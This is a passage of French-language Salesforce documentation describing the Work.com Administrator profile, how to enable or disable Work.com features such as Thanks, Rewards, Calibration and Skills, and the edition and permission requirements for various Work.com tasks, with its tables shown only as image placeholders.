

## Administrateur Work.com

Le profil Administrateur Work.com accorde à l'utilisateur un accès administratif complet aux objets et aux fonctionnalités de Work.com.





**Tableau 35: Autorisations système de l'Administrateur Work.com**



CONSULTER ÉGALEMENT :

[Accès aux fonctionnalités de Work.com](#page-2180-0) [Attribution de profils Work.com](#page-2181-0)

# <span id="page-2208-0"></span>Gestion des fonctionnalités de Work.com

# Activation ou désactivation des paramètres de Work.com

Dans la page Paramètres de Work.com, vous pouvez activer et désactiver des fonctionnalités telles que Remerciements, Récompenses, Calibration et Compétences pour votre organisation.

Tous les paramètres, à l'exception des paramètres de Remerciements et de Compétences, nécessitent une licence Work.com. Work.com est disponible en tant que licence complémentaire pour **Professional Edition**, **Enterprise Edition** ou **Unlimited Edition**, et incluse dans **Performance Edition**.

- **1.** Dans Configuration, saisissez « Paramètres Work.com » dans la case Recherche rapide, puis sélectionnez **Paramètres Work.com**.
- **2.** Sélectionnez ou désélectionnez la fonctionnalité Work.com de votre choix.



### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour modifier les paramètres de Work.com :

**•** Personnaliser l'application



#### **3.** Cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

[Présentation de la mise en oeuvre de Work.com](#page-2176-0) [Présentation des cycles de résumé de performance](#page-2216-0) [Éditions et autorisations Work.com](#page-2210-0) [Présentation de la calibration](#page-2225-0) [Personnalisation des compétences](#page-2230-0) [Contacter le support Work.com](#page-2214-0)

# <span id="page-2210-0"></span>Éditions et autorisations Work.com

La plupart des fonctionnalités de Work.com nécessitent le complément Work.com, mais les fonctionnalités Compétences et Remerciements (à l'exception de Récompenses) sont disponibles gratuitement pour les utilisateurs de Sales Cloud. Les autorisations et les préférences requises pour les différentes tâches sont divisées en catégorie de fonctionnalité.

## Tâches administratives générales de Work.com

Elles comprennent les tâches d'administration et de mise en oeuvre de Work.com.



### Éditions

Disponible avec : Salesforce Classic

**Work.com** est disponible sous forme de licence complémentaire pour **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** ou **Developer Edition**, et incluse dans **Performance Edition**.

## Tâches de remerciement et de récompense

Elles comprennent les tâches destinées aux utilisateurs de Work.com, notamment l'affichage et la création de badges de remerciement et de récompense.





## Tâches de compétence

Elles comprennent les tâches des utilisateurs de Work.com qui créent des compétences.



## Tâches d'objectif

Elles comprennent les tâches des utilisateurs de Work.com qui utilisent des objectifs.



## Tâches de métriques

Elles comprennent les tâches des utilisateurs de Work.com qui utilisent des métriques.



## Tâches d'accompagnement

Elles comprennent les tâches des utilisateurs de Work.com qui utilisent des espaces d'accompagnement.



## Tâches de commentaires

Elles comprennent les tâches des utilisateurs de Work.com qui utilisent des commentaires.



## Tâches de résumé de performance

Elles comprennent les tâches des utilisateurs de Work.com qui utilisent des résumés de performance.



# Tâches de cycle de résumés de performance

Elles comprennent les tâches des utilisateurs de Work.com qui utilisent des cycles de résumés de performance.

